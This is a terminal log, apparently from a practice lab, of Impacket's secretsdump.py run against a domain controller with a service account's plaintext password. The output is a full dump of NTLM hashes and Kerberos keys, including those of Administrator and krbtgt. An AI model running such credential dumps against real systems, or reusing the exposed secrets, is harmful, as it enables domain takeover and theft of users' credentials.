 ┌─[grant@grant-virtualbox]─[/usr/share/doc/python3-impacket/examples]
└──╼ $sudo !!
sudo python secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.129.95.180
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:41f03b9813a3d10c973335a1af1f86be:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:31ac9a4bdd68344191043cb77a6a6ca2a75c683ac7527ce9e38cfaa3783956d2
SAUNA$:aes128-cts-hmac-sha1-96:d0dd7cb473fbb390dcf256136921499a
SAUNA$:des-cbc-md5:c704454a4643e0ce
[*] Cleaning up...